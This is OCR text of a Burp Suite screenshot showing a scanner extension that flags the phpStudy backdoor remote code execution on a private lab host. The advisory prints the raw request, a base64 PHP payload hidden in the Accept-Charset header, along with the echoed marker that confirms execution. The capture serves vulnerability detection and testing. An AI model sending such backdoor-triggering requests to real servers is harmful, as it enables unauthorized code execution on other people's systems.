 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Authz CO2 JSON&HTTPP Wsdler JB
Tasks
New scan
New live task
Filter Running Paused Finished
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain a... 5 items added to site map
4 responses processed
Capturing:
0 responses queued
2. Live audit from Proxy (all traffic)
Audit checks – passive
Issues: 1 2 3
Capturing:
0 requests (0 errors)
View details »
Event log
Filter Critical Error Info Search...
Time Type Source Message
21:11:39 24 九月 2019 Info Proxy Proxy service started on 127.0.
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host
4 2 21:22:39 24 九月 2019 Issue found phpStudy Backdoor Remote Code Execute Sca... http://192.168.82.134
Advisory
phpStudy Backdoor Remote Code Execute Scanner
Issue: phpStudy Backdoor Remote Code Execute Scanner
Severity: High
Confidence: Certain
Host: http://192.168.82.134
Path: /1/
Note: This issue was generated by the Burp extension: phpStudy Backdoor Remote Code Execute Scanner.
Issue detail
HTTP Request Raw:
GET /1/ HTTP/1.1
Host: 192.168.82.134:80
Accept-Charset: ZWNobyAnYWM2MjdhYjFjY2JkYjYyZWM5NmU3MDJmMDdmNjQyNWInOw==
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip,deflate
Response String: ac627ab1ccbdb62ec96e702f07f6425b
米斯特安全团队